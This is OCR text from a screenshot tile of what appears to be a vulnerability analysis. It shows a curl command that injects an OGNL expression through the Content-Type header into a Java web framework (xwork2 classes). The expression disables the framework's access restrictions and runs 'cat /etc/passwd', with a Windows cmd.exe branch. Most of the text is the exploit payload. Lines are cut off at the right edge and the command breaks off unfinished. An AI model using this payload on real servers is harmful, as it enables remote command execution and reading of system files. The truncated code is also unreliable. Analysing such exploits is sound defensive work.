
the vulnerability using CURL:
For our analysis, we have used below curl command
to replicate the issue:
curl -i -v -s -k -X $'GET' -H $'User-Agent:
Mozilla/5.0 (Windows NT 10.0; WOW64; rv:51.0)
Gecko/20100101 Firefox/51.0' -H $'Content-
Type:%{(#nike='multipart/form-data').
(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).
(#_memberAccess?(#_memberAccess=#dm):
((#container=#context['com.opensymphony.xwork2.A
(#ognlUtil=#container.getInstance(@com.opensymph
(#ognlUtil.getExcludedPackageNames().clear()).
(#ognlUtil.getExcludedClasses().clear()).
(#context.setMemberAccess(#dm)))).(#cmd='cat
/etc/passwd').(#iswin=
(@java.lang.System@getProperty('os.name').toLowe
(#cmds=(#iswin?{'cmd.exe','/c',#cmd}: